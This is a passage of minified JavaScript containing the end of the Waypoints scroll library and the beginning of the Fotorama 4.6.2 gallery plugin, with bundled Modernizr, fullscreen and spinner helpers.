this.waypoints[a.axis][a.key],this.checkEmpty()},b.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},b.prototype.destroy=function(){var a=[];for(var b in this.waypoints)for(var c in this.waypoints[b])a.push(this.waypoints[b][c]);for(var d=0,e=a.length;e>d;d++)a[d].destroy()},b.prototype.refresh=function(){var a,b=this.element==this.element.window,c=b?void 0:this.adapter.offset(),d={};this.handleScroll(),a={horizontal:{contextOffset:b?0:c.left,contextScroll:b?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:b?0:c.top,contextScroll:b?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var f in a){var g=a[f];for(var h in this.waypoints[f]){var i,j,k,l,m,n=this.waypoints[f][h],o=n.options.offset,p=n.triggerPoint,q=0,r=null==p;n.element!==n.element.window&&(q=n.adapter.offset()[g.offsetProp]),"function"==typeof o?o=o.apply(n):"string"==typeof o&&(o=parseFloat(o),n.options.offset.indexOf("%")>-1&&(o=Math.ceil(g.contextDimension*o/100))),i=g.contextScroll-g.contextOffset,n.triggerPoint=Math.floor(q+i-o),j=p<g.oldScroll,k=n.triggerPoint>=g.oldScroll,l=j&&k,m=!j&&!k,!r&&l?(n.queueTrigger(g.backward),d[n.group.id]=n.group):!r&&m?(n.queueTrigger(g.forward),d[n.group.id]=n.group):r&&g.oldScroll>=n.triggerPoint&&(n.queueTrigger(g.forward),d[n.group.id]=n.group)}}return e.requestAnimationFrame(function(){for(var a in d)d[a].flushTriggers()}),this},b.findOrCreateByElement=function(a){return b.findByElement(a)||new b(a)},b.refreshAll=function(){for(var a in d)d[a].refresh()},b.findByElement=function(a){return d[a.waypointContextKey]},window.onload=function(){f&&f(),b.refreshAll()},e.requestAnimationFrame=function(b){var c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;c.call(window,b)},e.Context=b}(),function(){"use strict";function a(a,b){return a.triggerPoint-b.triggerPoint}function b(a,b){return b.triggerPoint-a.triggerPoint}function c(a){this.name=a.name,this.axis=a.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),d[this.axis][this.name]=this}var d={vertical:{},horizontal:{}},e=window.Waypoint;c.prototype.add=function(a){this.waypoints.push(a)},c.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},c.prototype.flushTriggers=function(){for(var c in this.triggerQueues){var d=this.triggerQueues[c],e="up"===c||"left"===c;d.sort(e?b:a);for(var f=0,g=d.length;g>f;f+=1){var h=d[f];(h.options.continuous||f===d.length-1)&&h.trigger([c])}}this.clearTriggerQueues()},c.prototype.next=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints),d=c===this.waypoints.length-1;return d?null:this.waypoints[c+1]},c.prototype.previous=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints);return c?this.waypoints[c-1]:null},c.prototype.queueTrigger=function(a,b){this.triggerQueues[b].push(a)},c.prototype.remove=function(a){var b=e.Adapter.inArray(a,this.waypoints);b>-1&&this.waypoints.splice(b,1)},c.prototype.first=function(){return this.waypoints[0]},c.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},c.findOrCreate=function(a){return d[a.axis][a.name]||new c(a)},e.Group=c}(),function(){"use strict";function a(a){this.$element=b(a)}var b=window.jQuery,c=window.Waypoint;b.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(b,c){a.prototype[c]=function(){var a=Array.prototype.slice.call(arguments);return this.$element[c].apply(this.$element,a)}}),b.each(["extend","inArray","isEmptyObject"],function(c,d){a[d]=b[d]}),c.adapters.push({name:"jquery",Adapter:a}),c.Adapter=a}(),function(){"use strict";function a(a){return function(){var c=[],d=arguments[0];return a.isFunction(arguments[0])&&(d=a.extend({},arguments[1]),d.handler=arguments[0]),this.each(function(){var e=a.extend({},d,{element:this});"string"==typeof e.context&&(e.context=a(this).closest(e.context)[0]),c.push(new b(e))}),c}}var b=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=a(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=a(window.Zepto))}(),fotoramaVersion="4.6.2",function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Ib?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Ib?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return isNaN(a)?b:a}function n(a,b){return m(+String(a).replace(b||"px",""))}function o(a){return/%$/.test(a)?n(a,"%"):e}function p(a,b){return m(o(a)/100*b,n(a))}function q(a){return(!isNaN(n(a))||!isNaN(n(a,"%")))&&a}function r(a,b,c,d){return(a-(d||0))*(b+(c||0))}function s(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function t(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};T(c,d[ub.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function u(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),t(a))}function v(a,b){if(a.length){var c=a.data();Ib?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=w(b,function(){return j(a)});return a.css(k(d)),d}}function w(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function x(a,b){return Math.round(a+(b-a)/1.5)}function y(){return y.p=y.p||("https:"===c.protocol?"https://":"http://"),y.p}function z(a){var c=b.createElement("a");return c.href=a,c}function A(a,b){if("string"!=typeof a)return a;a=z(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:y()}:!1}function B(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=y()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:y()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,C(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function C(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Xb]=i[Zb]=i[Yb]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function D(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?A(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=n(c.width||a.attr("width")),g=n(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:S(c.thumbratio||n(c.thumbwidth||b&&b.attr("width")||e||f)/n(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=R(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function E(a){return 0===a.offsetWidth&&0===a.offsetHeight}function F(a){return!d.contains(b.documentElement,a)}function G(a,b,c,d){return G.i||(G.i=1,G.ii=[!0]),d=d||G.i,"undefined"==typeof G.ii[d]&&(G.ii[d]=!0),a()?b():G.ii[d]&&setTimeout(function(){G.ii[d]&&G(a,b,c,d)},c||100),G.i++}function H(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function I(a,b,c,d){var e=a.data(),f=e.measures;if(f&&(!e.l||e.l.W!==f.width||e.l.H!==f.height||e.l.r!==f.ratio||e.l.w!==b.w||e.l.h!==b.h||e.l.m!==c||e.l.p!==d)){var g=f.width,i=f.height,j=b.w/b.h,k=f.ratio>=j,l="scaledown"===c,m="contain"===c,n="cover"===c,o=$(d);k&&(l||m)||!k&&n?(g=h(b.w,0,l?g:1/0),i=g/f.ratio):(k&&n||!k&&(l||m))&&(i=h(b.h,0,l?i:1/0),g=i*f.ratio),a.css({width:Math.ceil(g),height:Math.ceil(i),left:Math.floor(p(o.x,b.w-g)),top:Math.floor(p(o.y,b.h-i))}),e.l={W:f.width,H:f.height,r:f.ratio,w:b.w,h:b.h,m:c,p:d}}return!0}function J(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function K(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function L(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function M(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ca(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function N(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function O(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function P(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function Q(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function R(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function S(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function T(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function U(a){return!!a.getAttribute("disabled")}function V(a){return{tabindex:-1*a+"",disabled:a}}function W(a,b){T(a,"keyup",function(c){U(a)||13==c.keyCode&&b.call(a,c)})}function X(a,b){T(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function Y(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation&&a.stopPropagation()}function Z(a){return a?">":"<"}function $(a){return a=(a+"").split(/\s+/),{x:q(a[0])||bc,y:q(a[1])||bc}}function _(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){_(a,d.extend({},b,{overPos:b.pos,time:Math.max(Qb,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Ib?(a.css(d.extend(l(b.time),h)),b.time>10?u(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,_b,f)}function aa(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&aa.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Ra+" "+Qa),a.stop().addClass(Ra),b.stop().addClass(Qa),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function ba(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ca(a,c){function e(a){return m=d(a.target),u.checked=p=q=s=!1,k||u.flow||a.touches&&a.touches.length>1||a.which>1||ec&&ec.type!==a.type&&gc||(p=c.select&&m.is(c.select,t))?p:(o="touchstart"===a.type,q=m.is("a, a *",t),n=u.control,r=u.noMove||u.noSwipe||n?16:u.snap?0:4,ba(a),l=ec=a,fc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(c.onStart||g).call(t,a,{control:n,$target:m}),k=u.flow=!0,void((!o||u.go)&&Y(a)))}function f(a){if(a.touches&&a.touches.length>1||Nb&&!a.isPrimary||fc!==a.type||!k)return k&&h(),void(c.onTouchEnd||g)();ba(a);var b=Math.abs(a._x-l._x),d=Math.abs(a._y-l._y),e=b-d,f=(u.go||u.x||e>=0)&&!u.noSwipe,i=0>e;o&&!u.checked?(k=f)&&Y(a):(Y(a),(c.onMove||g).call(t,a,{touch:o})),!s&&Math.sqrt(Math.pow(b,2)+Math.pow(d,2))>r&&(s=!0),u.checked=u.checked||f||i}function h(a){(c.onTouchEnd||g)();var b=k;u.control=k=!1,b&&(u.flow=!1),!b||q&&!u.checked||(a&&Y(a),gc=!0,clearTimeout(hc),hc=setTimeout(function(){gc=!1},1e3),(c.onEnd||g).call(t,{moved:s,$target:m,control:n,touch:o,startEvent:l,aborted:!a||"MSPointerCancel"===a.type}))}function i(){u.flow||setTimeout(function(){u.flow=!0},10)}function j(){u.flow&&setTimeout(function(){u.flow=!1},Pb)}var k,l,m,n,o,p,q,r,s,t=a[0],u={};return Nb?(T(t,"MSPointerDown",e),T(b,"MSPointerMove",f),T(b,"MSPointerCancel",h),T(b,"MSPointerUp",h)):(T(t,"touchstart",e),T(t,"touchmove",f),T(t,"touchend",h),T(b,"touchstart",i),T(b,"touchend",j),T(b,"touchcancel",j),Eb.on("scroll",j),a.on("mousedown",e),Fb.on("mousemove",f).on("mouseup",h)),a.on("click","a",function(a){u.checked&&Y(a)}),u}function da(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:v(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,u=D.snap,w=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=K(n,s,t),s>=n?n=x(n,s):n>=t&&(n=x(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Nb||a.addClass(eb)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Nb||a.removeClass(eb),r=d.now();for(var f,i,j,k,o,q,v,x,y,z=r-Pb,C=null,E=Qb,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}v=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Pb,L=!K&&n!==m&&v===n;u&&(v=h(Math[L?I?"floor":"ceil":"round"](n/u)*u,s,t),s=t=v),L&&(u||v===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),u||(v=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,x=o-q,u||(v=q),x=h(v+.03*x,q-50,q+50),E=Math.abs((n-x)/(y/F)))),E*=w?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&u,pos:n,newPos:v,overPos:x,time:E}))}}var j,l,m,n,o,p,q,r,s,t,u,w,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ca(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function ea(a,b){var c,e,f,h=a[0],i={prevent:{}};return T(h,Ob,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Z(0>j),m=e===l,n=d.now(),o=Pb>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(Y(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Rb)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function fa(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function ga(a){d.Fotorama.instances.push(a),fa()}function ha(a){d.Fotorama.instances.splice(a.index,1),fa()}var ia="fotorama",ja="fullscreen",ka=ia+"__wrap",la=ka+"--css2",ma=ka+"--css3",na=ka+"--video",oa=ka+"--fade",pa=ka+"--slide",qa=ka+"--no-controls",ra=ka+"--no-shadows",sa=ka+"--pan-y",ta=ka+"--rtl",ua=ka+"--only-active",va=ka+"--no-captions",wa=ka+"--toggle-arrows",xa=ia+"__stage",ya=xa+"__frame",za=ya+"--video",Aa=xa+"__shaft",Ba=ia+"__grab",Ca=ia+"__pointer",Da=ia+"__arr",Ea=Da+"--disabled",Fa=Da+"--prev",Ga=Da+"--next",Ha=ia+"__nav",Ia=Ha+"-wrap",Ja=Ha+"__shaft",Ka=Ha+"--dots",La=Ha+"--thumbs",Ma=Ha+"__frame",Na=Ma+"--dot",Oa=Ma+"--thumb",Pa=ia+"__fade",Qa=Pa+"-front",Ra=Pa+"-rear",Sa=ia+"__shadow",Ta=Sa+"s",Ua=Ta+"--left",Va=Ta+"--right",Wa=ia+"__active",Xa=ia+"__select",Ya=ia+"--hidden",Za=ia+"--fullscreen",$a=ia+"__fullscreen-icon",_a=ia+"__error",ab=ia+"__loading",bb=ia+"__loaded",cb=bb+"--full",db=bb+"--img",eb=ia+"__grabbing",fb=ia+"__img",gb=fb+"--full",hb=ia+"__dot",ib=ia+"__thumb",jb=ib+"-border",kb=ia+"__html",lb=ia+"__video",mb=lb+"-play",nb=lb+"-close",ob=ia+"__caption",pb=ia+"__caption__wrap",qb=ia+"__spinner",rb='" tabindex="0" role="button',sb=d&&d.fn.jquery.split(".");if(!sb||sb[0]<1||1==sb[0]&&sb[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var tb={},ub=function(a,b,c){function d(a){r.cssText=a;
}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),vb={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},wb="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)vb.ok=!0;else for(var xb=0,yb=wb.length;yb>xb;xb++)if(vb.prefix=wb[xb],"undefined"!=typeof b[vb.prefix+"CancelFullScreen"]){vb.ok=!0;break}vb.ok&&(vb.event=vb.prefix+"fullscreenchange",vb.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},vb.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},vb.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var zb,Ab={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},Bb={top:"auto",left:"auto",className:""};!function(a,b){zb=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Cb,Db,Eb=d(a),Fb=d(b),Gb="quirks"===c.hash.replace("#",""),Hb=ub.csstransforms3d,Ib=Hb&&!Gb,Jb=Hb||"CSS1Compat"===b.compatMode,Kb=vb.ok,Lb=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Mb=!Ib||Lb,Nb=navigator.msPointerEnabled,Ob="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Pb=250,Qb=300,Rb=1400,Sb=5e3,Tb=2,Ub=64,Vb=500,Wb=333,Xb="$stageFrame",Yb="$navDotFrame",Zb="$navThumbFrame",$b="auto",_b=f([.1,0,.25,1]),ac=99999,bc="50%",cc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Tb,glimpse:0,fit:"contain",position:bc,thumbposition:bc,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Ub,thumbheight:Ub,thumbmargin:Tb,thumbborderwidth:Tb,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Qb,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},dc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};G.stop=function(a){G.ii[a]=!1};var ec,fc,gc,hc;jQuery.Fotorama=function(a,e){function f(){d.each(yc,function(a,b){if(!b.i){b.i=md++;var c=A(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=B(b,yc,id),C(yc,{img:d.img,thumb:d.thumb},b.i,id)}}})}function g(a){return Zc[a]||id.fullScreen}function i(a){var b="keydown."+ia,c=ia+jd,d="keydown."+c,f="resize."+c+" 